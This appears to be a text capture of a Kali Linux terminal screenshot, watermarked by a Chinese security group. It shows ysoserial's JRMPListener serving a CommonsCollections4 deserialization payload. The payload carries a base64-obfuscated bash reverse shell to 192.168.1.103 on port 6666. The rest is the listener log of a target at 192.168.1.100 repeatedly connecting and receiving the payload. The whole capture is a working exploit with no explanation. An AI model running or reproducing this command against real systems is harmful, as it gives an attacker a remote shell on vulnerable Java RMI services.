 1 kali × 2 kali × 3 kali × +
root@kali:~/ysoserial/target# java -cp ysoserial-0.0.6-SNAPSHOT-all.jar ysoserial.exploit.JRMPListener 1099 CommonsCollections4 "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuMTAz
LzY2NjYgMD4mMQ==}|{base64,-d}|{bash,-i}"
* Opening JRMP listener on 1099
Have connection from /192.168.1.100:36420
Reading message...
Is DGC call for [[0:0:0, 973073759], [0:0:0, 1281265592]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.100:36422
Reading message...
Is DGC call for [[0:0:0, 1405217493]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.100:36424
Reading message...
Is DGC call for [[0:0:0, 1405217493]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.100:36428
Reading message...
Is DGC call for [[0:0:0, 1405217493]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.100:36430
Reading message...
Is DGC call for [[0:0:0, 1405217493]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.100:36432
Reading message...
Is DGC call for [[0:0:0, 1405217493]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
Have connection from /192.168.1.100:36434
Reading message...
Is DGC call for [[0:0:0, 1405217493]]
Sending return with payload for obj [0:0:0, 2]
Closing connection
守卫者安全